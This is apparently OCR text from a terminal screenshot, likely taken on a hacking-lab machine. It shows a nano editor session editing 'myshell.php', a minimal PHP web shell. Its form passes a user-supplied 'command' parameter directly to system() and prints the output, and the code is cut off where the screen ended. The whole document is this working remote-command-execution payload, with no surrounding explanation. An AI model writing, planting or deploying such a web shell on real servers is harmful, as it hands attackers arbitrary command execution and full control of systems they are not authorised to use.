 root@ip-10-10-3-151: ~/Desktop
File Edit View Search Terminal Help
GNU nano 4.8 myshell.php Modified
<html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="text" name="command" autofocus id="command" size="50">
<input type="submit" value="Execute">
</form>
<pre>
<?php
    if(isset($_GET['command']))
    {
        system($_GET['command'] . ' 2>&1');
    }
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line